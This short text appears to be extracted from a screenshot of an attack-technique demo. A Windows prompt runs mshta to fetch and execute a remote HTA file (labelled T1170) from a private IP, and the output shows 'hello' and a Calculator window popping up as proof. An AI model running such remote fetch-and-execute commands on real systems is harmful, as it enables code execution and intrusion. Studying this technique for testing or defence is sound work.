 C:\Users\86155>mshta http://10.25.23.5/PowerScript-master/T1170.hta
C:\Users\86155>
hello
计算器
标准
历史记录 内存
0
尚无历史记录